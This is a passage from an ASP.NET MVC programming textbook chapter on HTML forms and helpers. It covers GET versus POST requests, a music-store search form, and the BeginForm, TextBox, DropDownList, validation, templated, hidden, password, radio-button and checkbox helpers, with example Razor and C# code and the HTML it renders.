To GET or to POST?You can also give the method attribute the value post, in which case the browser does not place the input values into the query string, but places them inside the body of the HTTP request instead. Although you can successfully send a POST request to a search engine and see the search results, an HTTP GET is preferable. Unlike the POST request, you can bookmark the GET request because all the parameters are in the URL. You can use the URLs as hyperlinks in an e-mail or a web page and preserve all the form input values.
Even more importantly, the GET verb is the right tool for the job because GET represents an idem-potent, read-only operation. You can send a GET request to a server repeatedly with no ill effects, because a GET does not (or should not) change state on the server.
A POST, on the other hand, is the type of request you use to submit a credit card transaction, add an album to a shopping cart, or change a password. A POST request generally modifi es state on the server, and repeating the request might produce undesirable effects (such as dou-ble billing). Many browsers help a user avoid repeating a POST request. Figure 5-1 shows what happens when trying to refresh a POST request in Chrome.
NOTE Because there’s a new Chrome release approximately every fi fteen min-utes, you may see something slightly different by the time you read this. Or, pos-sibly each time you refresh the page.
Web applications generally use GET requests for reads and POST requests for writes (which typically include updates, creates, and deletes). A request to pay for music uses POST. A request to search for music, a scenario you look at next, uses GET.
Searching for Music with a Search FormImagine you want to let your Music Store shoppers search for music from the homepage of the Music Store application. Just like the search engine example from earlier, you’ll need a form with an action and a method. The HTML shown in Listing 5-1 shows an example that would add a simple search form.
LISTING 5-1: Search Form
<form action="/Home/Search" method="get"> <input type="text" name="q" /> <input type="submit" value="Search" /></form>
FIGURE 5-1
www.it-ebooks.info

112 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 112
NOTE In this section, we’re using some examples based on a completed Music Store to illustrate the use of a form with a GET method instead of a POST method. Don’t worry about typing this code in.
The next step is to implement a Search method on the HomeController. The code block shown in Listing 5-2 makes the simplifying assumption that a user is always searching for music by album name:
LISTING 5-2: Search Controller Action
public ActionResult Search(string q){ var albums = storeDB.Albums .Include("Artist") .Where(a => a.Title.Contains(q)) .Take(10); return View(albums);}
Notice how the Search action expects to receive a string parameter named q. The MVC framework automatically fi nds this value in the query string, when the name q is present, and also fi nds the value in posted form values if you made your search form issue a POST instead of a GET.
The controller tells the MVC framework to render a view. Code for an example view, which would render the results of the search, appears in Listing 5-3. We’ve just added a few Bootstrap classes to the table tag to make it look more presentable.
LISTING 5-3: Search Results View
@model IEnumerable<MvcMusicStore.Models.Album>
@{ ViewBag.Title = "Search"; }
<h2>Results</h2>
<table class="table table-condensed table-striped"> <tr> <th>Artist</th> <th>Title</th> <th>Price</th> </tr>
@foreach (var item in Model) {
www.it-ebooks.info

Using Forms ❘ 113
c05.indd 07/03/2014 Page 113
<tr> <td>@item.Artist.Name</td> <td>@item.Title</td> <td>@String.Format("{0:c}", item.Price)</td> </tr>}</table>
The result lets customers search for terms such as “work,” which produces the output shown in Figure 5-2.
FIGURE 5-2
The simple search scenario demonstrates how easy it is to use HTML forms with ASP.NET MVC. The web browser collects the user input from the form and sends a request to an MVC application, where the MVC runtime can automatically pass the inputs into parameters for your action methods to respond to.
Of course, not all scenarios are as easy as the search form. In fact, you’ve simplifi ed the search form to the point where it is brittle. If you deploy the application to a directory that is not the root of a website, or if your route defi nitions change, the hard-coded action value might lead the user’s browser to a resource that does not exist. Remember, we’ve hard-coded Home/Search into the form’s action attribute.
<form action="/Home/Search" method="get"> <input type="text" name="q" /> <input type="submit" value="Search" /></form>
www.it-ebooks.info

114 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 114
Searching for Music by Calculating the Action Attribute ValueRather than hard-coding the form behavior, a better approach is to calculate the value of the action attribute, and fortunately, there is an HTML helper to do the calculation for you.
@using (Html.BeginForm("Search", "Home", FormMethod.Get)) { <input type="text" name="q" /> <input type="submit" value="Search" />}
The BeginForm HTML helper asks the routing engine how to reach the Search action of the HomeController. Behind the scenes it uses the method named GetVirtualPath on the Routes property exposed by RouteTable— that’s where your web application registered all its routes in global.asax. If you did all this without an HTML helper, you would have to write all the follow-ing code:
@{ var context = this.ViewContext.RequestContext; var values = new RouteValueDictionary{ { "controller", "home" }, { "action", "index" } }; var path = RouteTable.Routes.GetVirtualPath(context, values);}<form action="@path.VirtualPath" method="get"> <input type="text" name="q" /> <input type="submit" value="Search2" />
</form>
The last example demonstrates the essence of HTML helpers. They don’t take away your control, but they do save you from writing lots of code.
HTML HELPERS
HTML helpers are methods you can invoke on the Html property of a view. You also have access to URL helpers (via the Url property), and Ajax helpers (via the Ajax property). All these helpers have the same goal: to make views easy to author. The URL helper is also available from within the controller.
Most of the helpers, particularly the HTML helpers, output HTML markup. For example, the BeginForm helper you saw earlier is a helper you can use to build a robust form tag for your search form, but without using lines and lines of code:
@using (Html.BeginForm("Search", "Home", FormMethod.Get)) { <input type="text" name="q" /> <input type="submit" value="Search" />}
Chances are the BeginForm helper will output the same markup you had previously when you fi rst implemented the search form. However, behind the scenes the helper is coordinating with the
www.it-ebooks.info

HTML Helpers ❘ 115
c05.indd 07/03/2014 Page 115
routing engine to generate a proper URL, so the code is more resilient to changes in the application deployment location.
Note the BeginForm helper outputs both the opening <form> and the closing </form>. The helper emits the opening tag during the call to BeginForm, and the call returns an object implementing IDisposable. When execution reaches the closing curly brace of the using statement in the view, the helper emits the closing tag, thanks to the implicit call to Dispose. The using trick makes the code simpler and elegant. For those who fi nd it completely distasteful, you can also use the follow-ing approach, which provides a bit of symmetry:
@{Html.BeginForm("Search", "Home", FormMethod.Get);} <input type="text" name="q" /> <input type="submit" value="Search" />@{Html.EndForm();}
At fi rst glance it might seem the helpers like BeginForm are taking the developer away from the metal—the low-level HTML many developers want to control. After you start working with the helpers, you’ll realize they keep you close to metal while remaining productive. You still have com-plete control over the HTML without writing lines and lines of code to worry about small details. Helpers do more than just churn out angle brackets. Helpers also correctly encode attributes, build proper URLs to the right resources, and set the names of input elements to simplify model binding. Helpers are your friends!
Automatic EncodingLike any good friend, an HTML helper can keep you out of trouble. Many of the HTML helpers you will see in this chapter are helpers you use to output model values. All the helpers that out-put model values will HTML encode the values before rendering. For example, later you’ll see the TextArea helper, which you can use to output an HTML textarea element.
@Html.TextArea("text", "hello <br/> world")
The second parameter to the TextArea helper is the value to render. The previous example embeds some HTML into the value, but the TextArea helper produces the following markup:
<textarea cols="20" id="text" name="text" rows="2"> hello <br /> world</textarea>
Notice how the output value is HTML encoded. Encoding by default helps you to avoid cross-site scripting attacks (XSS). You’ll learn more details about XSS in Chapter 7.
Making Helpers Do Your BiddingWhile protecting you, helpers can also give you the level of control you need. As an example of what you can achieve with helpers, look at another overloaded version of the BeginForm helper:
@using (Html.BeginForm("Search", "Home", FormMethod.Get, new { target = "_blank" }))
www.it-ebooks.info

116 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 116
{ <input type="text" name="q" /> <input type="submit" value="Search" />}
In this code, you are passing an anonymously typed object to the htmlAttributes parameter of BeginForm. Nearly every HTML helper in the MVC framework includes an htmlAttributes parameter in one of its overloaded methods. You’ll also fi nd an htmlAttributes parameter of type IDictionary<string, object> in a different overload. The helpers take the dictionary entries (or, in the case of the object parameter, the property names and property values of an object) and use them to create attributes on the element the helper produces. For example, the preceding code pro-duces the following opening form tag:
<form action="/Home/Search" method="get" target="_blank">
You can see you’ve set target=" _blank" using the htmlAttributes parameter. You can set as many attribute values using the htmlAttributes parameter as necessary. You might fi nd a few attributes problematic at fi rst. For example, setting the class attribute of an element requires you to have a property named class on the anonymously typed object, or as a key in the dictionary of values. Having a key value of “class” in the dictionary is not a problem, but it is problematic for an object, because class is a reserved keyword in C# and is not available to use as a property name or identifi er, so you must prefi x the word with an @ sign:
@using (Html.BeginForm("Search", "Home", FormMethod.Get, new { target = "_blank", @class="editForm" }))
Another problem is setting attributes with a dash in the name (like data-val). You’ll see dashed attribute names in Chapter 8 when you look at Ajax features of the framework. Dashes are not valid in C# property names, but all HTML helpers convert an underscore in a property name to a dash when rendering the HTML. The following view code:
@using (Html.BeginForm("Search", "Home", FormMethod.Get, new { target = "_blank", @class="editForm", data_validatable=true }))
produces the following HTML:
<form action="/Home/Search" class="editForm" data-validatable="true" method="get" target="_blank">
In the next section, you take a look at how the helpers work and see some of the other built-in helpers.
Inside HTML HelpersEvery Razor view inherits an Html property from its base class. The Html property is of type System.Web.Mvc.HtmlHelper<T>, where T is a generic type parameter representing the type of the model for the view (dynamic by default). The class provides a few instance methods you can invoke
www.it-ebooks.info

HTML Helpers ❘ 117
c05.indd 07/03/2014 Page 117
in a view, such as EnableClientValidation (to selectively turn client validation on or off on a view-by-view basis). However, the BeginForm method you used in the previous section is not one of the methods you’ll fi nd defi ned on the class. Instead, the framework defi nes the majority of the help-ers as extension methods.
You know you are working with an extension method when the IntelliSense window shows the method name with a down arrow to the left (see Figure 5-3). AntiForgeryToken is an instance method, whereas BeginForm is an extension method.
Extension methods are a wonderful approach to building HTML helpers for two reasons. First, extension methods in C# are available only when the namespace of the extension method is in scope. All MVC’s extension methods for HtmlHelper live in the System.Web.Mvc.Html namespace (which is in scope by default thanks to a namespace entry in the Views/web.config fi le). If you don’t like the built-in extension methods, you can remove this namespace and build your own.
The phrase “build your own” brings us to the second benefi t of having helpers as extension meth-ods. You can build your own extension methods to replace or augment the built-in helpers. You can learn how to build a custom helper in Chapter 14. For now, you’ll look at the helpers provided out of the box.
Setting Up the Album Edit FormIf you need to build a view that lets a user edit album information, you might start with the follow-ing view code:
@using (Html.BeginForm()) { @Html.ValidationSummary(excludePropertyErrors: true) <fieldset> <legend>Edit Album</legend>
<p> <input type="submit" value="Save" /> </p> </fieldset>}
The two helpers in this code have some additional descriptions in the following sections.
Html.BeginFormYou’ve used the BeginForm helper previously. The version of BeginForm in the preceding code, with no parameters, sends an HTTP POST to the current URL, so if the view is a response to /StoreManager/Edit/52, the opening form tag will look like the following:
<form action="/StoreManager/Edit/52" method="post">
FIGURE 5-3
www.it-ebooks.info

118 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 118
POST is the ideal verb for this scenario because you are modifying album information on the server.
Html.ValidationSummaryThe ValidationSummary helper displays an unordered list of all validation errors in the ModelState dictionary. The Boolean parameter you are using (with a value of true) is telling the helper to exclude property-level errors. In other words, you are telling the summary to display only the errors in ModelState associated with the model itself, and exclude any errors associated with a specifi c model property. You will be displaying property-level errors separately.
Assume you have the following code somewhere in the controller action rendering the edit view:
ModelState.AddModelError("", "This is all wrong!");ModelState.AddModelError("Title", "What a terrible name!");
The fi rst error is a model-level error, because you didn’t provide a key (or provided an empty key) to associate the error with a specifi c property. The second error you associated with the Title property, so in your view it will not display in the validation summary area (unless you remove the parameter to the helper method, or change the value to false). In this scenario, the helper renders the following HTML:
<div class="validation-summary-errors"> <ul> <li>This is all wrong!</li> </ul></div>
Other overloads of the ValidationSummary helper enable you to provide header text and set specifi c HTML attributes.
NOTE By convention, the ValidationSummary helper renders the CSS class validation-summary-errors along with any specifi c CSS classes you provide. The default MVC project template includes some styling to display these items in red, which you can change in styles.css.
Adding InputsAfter you have the form and validation summary in place, you can add some inputs for the user to enter album information into the view. One approach would use the scaffolded Edit view in Chapter 4 (see the section titled “Building a Resource to Edit an Album”). The form section of the StoreManager Edit.cshtml view code is shown in Listing 5-4, with input helpers highlighted.
LISTING 5-4: StoreManager Edit.cshtml
@using (Html.BeginForm()){ @Html.AntiForgeryToken()
www.it-ebooks.info

HTML Helpers ❘ 119
c05.indd 07/03/2014 Page 119
<div class="form-horizontal"> <h4>Album</h4> <hr /> @Html.ValidationSummary(true) @Html.HiddenFor(model => model.AlbumId)
<div class="form-group"> @Html.LabelFor(model => model.GenreId, "GenreId", new { @class = "control-label col-md-2" }) <div class="col-md-10"> @Html.DropDownList("GenreId", String.Empty) @Html.ValidationMessageFor(model => model.GenreId) </div> </div>
<div class="form-group"> @Html.LabelFor(model => model.ArtistId, "ArtistId", new { @class = "control-label col-md-2" }) <div class="col-md-10"> @Html.DropDownList("ArtistId", String.Empty) @Html.ValidationMessageFor(model => model.ArtistId) </div> </div>
<div class="form-group"> @Html.LabelFor(model => model.Title, new { @class = "control-label col-md-2" }) <div class="col-md-10"> @Html.EditorFor(model => model.Title) @Html.ValidationMessageFor(model => model.Title) </div> </div>
<div class="form-group"> @Html.LabelFor(model => model.Price, new { @class = "control-label col-md-2" }) <div class="col-md-10"> @Html.EditorFor(model => model.Price) @Html.ValidationMessageFor(model => model.Price) </div> </div>
<div class="form-group"> @Html.LabelFor(model => model.AlbumArtUrl, new { @class = "control-label col-md-2" }) <div class="col-md-10"> @Html.EditorFor(model => model.AlbumArtUrl) @Html.ValidationMessageFor(model => model.AlbumArtUrl) </div> </div>
<div class="form-group">continues
www.it-ebooks.info

120 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 120
<div class="col-md-offset-2 col-md-10"> <input type="submit" value="Save" class="btn btn-default" /> </div> </div> </div>}
As a reminder, these helpers give the user the display shown in Figure 5-4.
FIGURE 5-4
The following new helpers are in the view:
➤ LabelFor
➤ DropDownList
➤ ValidationMessageFor
LISTING 5-4 (continued)
www.it-ebooks.info

HTML Helpers ❘ 121
c05.indd 07/03/2014 Page 121
➤ ValidationSummary
➤ HiddenFor
We talk about all of these—and more—in this section. To begin with, though, you’ll start with the simplest input HTML helper: the TextBox helper.
Html.TextBox and Html.TextAreaThe TextBox helper renders an input tag with the type attribute set to text. You commonly use the TextBox helper to accept free-form input from a user. For example, the call to
@Html.TextBox("Title", Model.Title)
results in
<input id="Title" name="Title" type="text" value="For Those About To Rock We Salute You" />
Just like nearly every other HTML helper, the TextBox helper provides overloads to let you set individual HTML attributes (as demonstrated earlier in the chapter). A close cousin to the TextBox helper is the TextArea helper. Use TextArea to render a <textarea> element for multi-line text entry. The following code:
@Html.TextArea("text", "hello <br/> world")
produces
<textarea cols="20" id="text" name="text" rows="2">hello <br /> world</textarea>
Notice again how the helper encodes the value into the output (all helpers encode the model values and attribute values). Other overloads of the TextArea helper enable you to specify the number of columns and rows to display in order to control the size of the text area.
@Html.TextArea("text", "hello <br /> world", 10, 80, null)
The preceding code produces the following output:
<textarea cols="80" id="text" name="text" rows="10">hello <br /> world</textarea>
Html.LabelThe Label helper returns a <label/> element using the string parameter to determine the rendered text and for attribute value. A different overload of the helper enables you to independently set the for attribute and the text. In the preceding code, the call to Html.Label(“GenreId”) produces the following HTML:
<label for="GenreId">Genre</label>
If you haven’t used the label element before, then you are probably wondering whether the element has any value. The purpose of a label is to attach information to other input elements, such as text
www.it-ebooks.info

122 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 122
inputs, and boost the accessibility of your application. The for attribute of the label should con-tain the ID of the associated input element (in this example, the drop-down list of genres that fol-lows in the HTML). Screen readers can use the text of the label to provide a better description of the input for a user. Also, if a user clicks the label, the browser transfers focus to the associated input control. This is especially useful with checkboxes and radio buttons in order to provide the user with a larger area to click (instead of clicking only on the checkbox or radio button itself).
The attentive reader will also notice that the text of the label does not appear as "GenreId" (the string you passed to the helper), but as "Genre". When possible, helpers use any available model metadata in building a display. We’ll return to this topic after you’ve looked at the rest of the helpers in the form.
Html.DropDownList and Html.ListBoxBoth the DropDownList and ListBox helpers return a <select /> element. DropDownList allows single item selection, whereas ListBox allows for multiple item selection (by setting the multiple attribute to multiple in the rendered markup).
Typically, a select element serves two purposes:
➤ To show a list of possible options
➤ To show the current value for a fi eld
In the Music Store, you have an Album class with a GenreId property. You are using the select element to display the value of the GenreId property, as well as all other possible categories.
You have a bit of setup work to do in the controller when using these helpers because they require some specifi c information. A list needs a collection of SelectListItem instances representing all the possible entries for the list. A SelectListItem object has Text, Value, and Selected proper-ties. You can build the collection of SelectListItem objects yourself, or rely on the SelectList or MultiSelectList helper classes in the framework. These classes can look at an IEnumerable of any type and transform the sequence into a sequence of SelectListItem objects. Take, for exam-ple, the Edit action of the StoreManager controller:
public ActionResult Edit(int id){ var album = storeDB.Albums.Single(a => a.AlbumId == id);
ViewBag.Genres = new SelectList(storeDB.Genres.OrderBy(g => g.Name),
"GenreId", "Name", album.GenreId); return View(album);}
You can think of the controller action as building not only the primary model (the album for edit-ing), but also the presentation model required by the drop-down list helper. The parameters to the
www.it-ebooks.info

HTML Helpers ❘ 123
c05.indd 07/03/2014 Page 123
SelectList constructor specify the original collection (Genres from the database), the name of the property to use as a value (GenreId), the name of the property to use as the text (Name), and the value of the currently selected item (to determine which item to mark as selected).
If you want to avoid some refl ection overhead and generate the SelectListItem collection yourself, you can use the LINQ Select method to project Genres into SelectListItem objects:
public ActionResult Edit(int id){ var album = storeDB.Albums.Single(a => a.AlbumId == id);
ViewBag.Genres = storeDB.Genres .OrderBy(g => g.Name) .AsEnumerable() .Select(g => new SelectListItem { Text = g.Name, Value = g.GenreId.ToString(), Selected = album.GenreId == g.GenreId }); return View(album);}
Html.ValidationMessageWhen an error exists for a particular fi eld in the ModelState dictionary, you can use the ValidationMessage helper to display that message. For example, in the following controller action, you purposely add an error to model state for the Title property:
[HttpPost]public ActionResult Edit(int id, FormCollection collection){ var album = storeDB.Albums.Find(id);
ModelState.AddModelError("Title", "What a terrible name!");
return View(album);}
In the view, you can display the error message (if any) with the following code:
@Html.ValidationMessage("Title")
which results in
<span class="field-validation-error" data-valmsg-for="Title" data-valmsg-replace="true"> What a terrible name!</span>
www.it-ebooks.info

124 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 124
This message appears only if there is an error in the model state for the key Title. You can also call an override that allows you to override the error message from within the view:
@Html.ValidationMessage("Title", "Something is wrong with your title")
which results in
<span class="field-validation-error" data-valmsg-for="Title" data-valmsg-replace="false">Something is wrong with your title
NOTE By convention, this helper renders the CSS class field-validation-error (when an error exists), along with any specifi c CSS classes you provide. The default MVC project template includes some styling to display these items in red, which you can change in style.css.
In addition to the common features described so far, such as HTML encoding and the ability to set HTML attributes, all the form input features share some common behavior in regards to working with model values and model state.
Helpers, Models, and View DataHelpers give you the fi ne-grained control you need over your HTML while taking away the grunge work of building a UI to show the proper controls, labels, error messages, and values. Helpers such as Html.TextBox and Html.DropDownList (as well as all the other form helpers) check the ViewData object to obtain the current value for display (all values in the ViewBag object are also available through ViewData).
Let’s take a break from the edit form you are building and look at a simple example. If you want to set the price of an album in a form, you could use the following controller code:
public ActionResult Edit(int id){ ViewBag.Price = 10.0; return View();}
In the view, you can render a textbox to display the price by giving the TextBox helper the same name as the value in the ViewBag:
@Html.TextBox("Price")
The TextBox helper will then produce the following HTML:
<input id="Price" name="Price" type="text" value="10" />
When the helpers look inside ViewData, they can also view properties of objects inside ViewData. Change the previous controller action to look like the following:
public ActionResult Edit(int id)
www.it-ebooks.info

HTML Helpers ❘ 125
c05.indd 07/03/2014 Page 125
{ ViewBag.Album = new Album {Price = 11}; return View();}
You can use the following code to display a textbox with the album’s price:
@Html.TextBox("Album.Price")
Now the resulting HTML looks like the following code:
<input id="Album_Price" name="Album.Price" type="text" value="11" />
If no values match Album.Price in ViewData, the helper attempts to look up a value for the portion of the name before the fi rst dot, (Album), and in this case fi nds an object of type Album. The helper then evaluates the remaining portion of the name (Price) against the Album object, and fi nds the value to use.
Notice that the id attribute of the resulting input element uses an underscore instead of a dot (whereas the name attribute uses the dot). Dots are not legal inside an id attribute, so the runtime replaces dots with the value of the static HtmlHelper.IdAttributeDotReplacement property. Without valid id attributes, performing client-side scripting with JavaScript libraries such as jQuery is not possible.
The TextBox helper also works well against strongly typed view data. For example, change the con-troller action to look like the following code:
public ActionResult Edit(int id){ var album = new Album {Price = 12.0m}; return View(album);}
Now you can return to supplying the TextBox helper with the name of the property for display:
@Html.TextBox("Price");
For the preceding code, the helper now renders the following HTML:
<input id="Price" name="Price" type="text" value="12.0" />
Form helpers also enable you to supply an explicit value to avoid the automatic data lookup, if you want. Sometimes the explicit approach is necessary. Return to the form you are building to edit album information. Remember, the controller action looks like the following:
public ActionResult Edit(int id){ var album = storeDB.Albums.Single(a => a.AlbumId == id);
ViewBag.Genres = new SelectList(storeDB.Genres.OrderBy(g => g.Name),
"GenreId", "Name", album.GenreId); return View(album);}
www.it-ebooks.info

126 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 126
Inside the edit view, which is strongly typed to an Album, you have the following code to render an input for the album title:
@Html.TextBox("Title", Model.Title)
The second parameter provides the data value explicitly. Why? Well, in this case, Title is a value already in ViewData, because the Music Store’s album edit view, like many views, places the page title into the ViewBag.Title property. You can see this happen at the top of the Edit view:
@{ ViewBag.Title = "Edit - " + Model.Title;}
The _Layout.cshtml view for the application can retrieve ViewBag.Title to set the title of the rendered page. If you invoked the TextBox helper passing only the string Title, it would fi rst look in the ViewBag and pull out the Title value inside (the helpers look inside the ViewBag before they check the strongly typed model). To display the proper title, you need to provide the explicit value in this case. This is an important yet subtle lesson. In a large application, you could consider add-ing a prefi x to some of the view data entries to be clear where they are used. For example, instead of ViewBag.Title for the main page title, a name such as ViewBag.Page_Title would be less likely to confl ict with page-specifi c data.
Strongly Typed HelpersIf you are uncomfortable using string literals to pull values from view data, ASP.NET MVC also provides an assortment of strongly typed helpers. With the strongly typed helpers you pass a lambda expression to specify a model property for rendering. The model type for the expression will be the same as the model specifi ed for the view (with the @model directive). To strongly type a view against the album model, you would need the following line of code at the top of the view:
@model MvcMusicStore.Models.Album
After the model directive is in place, you can rewrite the album edit form you’ve been working on so far with the following code:
@using (Html.BeginForm()){ @Html.ValidationSummary(excludePropertyErrors: true) <fieldset> <legend>Edit Album</legend> <p> @Html.LabelFor(m => m.GenreId) @Html.DropDownListFor(m => m.GenreId, ViewBag.Genres as SelectList) </p> <p> @Html.TextBoxFor(m => m.Title) @Html.ValidationMessageFor(m => m.Title) </p> <input type="submit" value="Save" /> </fieldset>}
www.it-ebooks.info

HTML Helpers ❘ 127
c05.indd 07/03/2014 Page 127
Notice that the strongly typed helpers have the same names as the previous helpers you’ve been using, but with a For suffi x. The preceding code produces the same HTML you saw previously; however, replacing strings with lambda expressions provides a number of additional benefi ts. The benefi ts include IntelliSense, compile-time error checking, and easier refactoring (if you change the name of a property in your model, Visual Studio can automatically change the code in the view).
You can generally fi nd a strongly typed counterpart for every helper that works with model data; the built-in scaffolding you saw in Chapter 4 uses the strongly typed helpers wherever possible.
Notice also how you didn’t explicitly set a value for the Title textbox. The lambda expression gives the helper enough information to go directly to the Title property of the model to fetch the required value.
Helpers and Model MetadataHelpers do more than just look up data inside ViewData; they also take advantage of available model metadata. For example, the album edit form uses the Label helper to display a label element for the genre selection list:
@Html.Label("GenreId")
The helper produces the following output:
<label for="GenreId">Genre</label>
Where did the Genre text come from? The helper asks the runtime whether any model metadata is available for GenreId, and the runtime provides information from the DisplayName attribute deco-rating the Album model:
[DisplayName("Genre")]public int GenreId { get; set; }
The data annotations you’ll see in Chapter 6 can have a dramatic infl uence on many of the helpers, because the annotations provide metadata the helpers use when constructing HTML. Templated helpers can take the metadata one step further.
Templated HelpersThe templated helpers in ASP.NET MVC build HTML using metadata and a template. The meta-data includes information about a model value (its name and type), as well as model metadata (added through data annotations or a custom provider). The templated helpers are Html.Display and Html.Editor, their strongly typed counterparts, Html.DisplayFor and Html.EditorFor, and their whole-model counterparts, Html.DisplayForModel and Html.EditorForModel.
As an example, the Html.TextBoxFor helper renders the following HTML for an album’s Title property:
<input id="Title" name="Title" type="text" value="For Those About To Rock We Salute You" />
www.it-ebooks.info

128 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 128
Instead of using Html.TextBoxFor, you can switch to using the following code:
@Html.EditorFor(m => m.Title
The EditorFor helper will render the same HTML as TextBoxFor; however, you can change the HTML using data annotations. If you think about the name of the helper (Editor), the name is more generic than the TextBox helper (which implies a specifi c type of input element). When using the templated helpers, you are asking the runtime to produce whatever “editor” it sees fi t. Let’s see what happens if you add a DataType annotation to the Title property:
[Required(ErrorMessage = "An Album Title is required")][StringLength(160)][DataType(DataType.MultilineText)]public string Title { get; set; }
Now the EditorFor helper renders the following HTML:
<textarea class="text-box multi-line" id="Title" name="Title"> Let There Be Rock</textarea>
Because you asked for an editor in the generic sense, the EditorFor helper looked at the metadata and determined that the best HTML element to use was the textarea element (because the meta-data indicates the Title property can hold multiple lines of text). Of course, most album titles won’t need multiple lines of input, although some artists do like to push the limit with their titles.
The DisplayForModel and EditorForModel helpers build the HTML for an entire model object. Using these helpers, you can add new properties to a model object and instantly see changes in the UI without making any changes to the views.
You can control the rendered output of a template helper by writing custom display or editor tem-plates (see Chapter 15).
Helpers and ModelStateAll the helpers you use to display form values also interact with ModelState. Remember, ModelState is a byproduct of model binding and holds all validation errors detected during model binding. Model state also holds the raw values the user submits to update a model.
Helpers used to render form fi elds automatically look up their current value in the ModelState dictionary. The helpers use the name expression as a key into the ModelState dictionary. If an attempted value exists in ModelState, the helper uses the value from ModelState instead of a value in view data.
The ModelState lookup allows bad values to preserve themselves after model binding fails. For example, if the user enters the value abc into the editor for a DateTime property, model binding will fail and the value abc will go into model state for the associated property. When you re-render the view for the user to fi x validation errors, the value abc will still appear in the DateTime editor, allowing the users to see the text they tried as a problem and allowing them to correct the error.
www.it-ebooks.info
Other Input Helpers ❘ 129
c05.indd 07/03/2014 Page 129
When ModelState contains an error for a given property, the form helper associated with the error renders a CSS class of input-validation-error in addition to any explicitly specifi ed CSS classes. The default style sheet, style.css, included in the project template contains styling for this class.
OTHER INPUT HELPERS
In addition to the input helpers you’ve looked at so far, such as TextBox and DropDownList, the MVC framework contains a number of other helpers to cover the full range of input controls.
Html.HiddenThe Html.Hidden helper renders a hidden input. For example, the following code:
@Html.Hidden("wizardStep", "1")
results in
<input id="wizardStep" name="wizardStep" type="hidden" value="1" />
The strongly typed version of this helper is Html.HiddenFor. Assuming your model had a WizardStep property, you would use it as follows:
@Html.HiddenFor(m => m.WizardStep)
Html.PasswordThe Html.Password helper renders a password fi eld. It’s much like the TextBox helper, except that it does not retain the posted value, and it uses a password mask. The following code:
@Html.Password("UserPassword")
results in
<input id="UserPassword" name="UserPassword" type="password" value="" />
The strongly typed syntax for Html.Password, as you would expect, is Html.PasswordFor. Here’s how to use it to display the UserPassword property:
@Html.PasswordFor(m => m.UserPassword)
Html.RadioButtonRadio buttons are generally grouped together to provide a range of possible options for a single value. For example, if you want the user to select a color from a specifi c list of colors, you can use multiple radio buttons to present the choices. To group the radio buttons, you give each button the same name. Only the selected radio button is posted back to the server when the form is submitted.
www.it-ebooks.info

130 ❘ CHAPTER 5 FORMS AND HTML HELPERS
c05.indd 07/03/2014 Page 130
The Html.RadioButton helper renders a simple radio button:
@Html.RadioButton("color", "red")@Html.RadioButton("color", "blue", true)@Html.RadioButton("color", "green")
and results in
<input id="color" name="color" type="radio" value="red" /><input checked="checked" id="color" name="color" type="radio" value="blue" /><input id="color" name="color" type="radio" value="green" />
Html.RadioButton has a strongly typed counterpart, Html.RadioButtonFor. Rather than a name and a value, the strongly typed version takes an expression that identifi es the object that contains the property to render, followed by a value to submit when the user selects the radio button.
@Html.RadioButtonFor(m => m.GenreId, "1") [email protected](m => m.GenreId, "2") [email protected](m => m.GenreId, "3") Pop
Html.CheckBoxThe CheckBox helper is unique because it renders two input elements. Take the following code, for example:
@Html.CheckBox("IsDiscounted")
This code produces the following HTML:
<input id="IsDiscounted" name="IsDiscounted" type="checkbox" value="true" /><input name="IsDiscounted" type="hidden" value="false" />
You are probably wondering why the helper renders a hidden input in addition to the checkbox input. The helper renders two inputs because the HTML specifi cation indicates that a browser will submit a value for a checkbox only when the checkbox is on (selected). In this example, the sec-ond input guarantees a value will appear for IsDiscounted even when the user does not check the checkbox input.
Although many of the helpers dedicate themselves to building forms and form inputs, helpers are available that you can use in general rendering scenarios.
RENDERING HELPERS
Rendering helpers produce links to other resources inside an application, and can also enable you to build those reusable pieces of UI known as partial views.
www.it-ebooks.info

Rendering Helpers ❘ 131
c05.indd 07/03/2014 Page 131
Html.ActionLink and Html.RouteLinkThe ActionLink method renders a hyperlink (anchor tag) to another controller action. Like the BeginForm helper you looked at earlier, the ActionLink helper uses the routing API under the hood to generate the URL. For example, when linking to an action in the same controller used to render the current view, you can simply specify the action name:
@Html.ActionLink("Link Text", "AnotherAction")
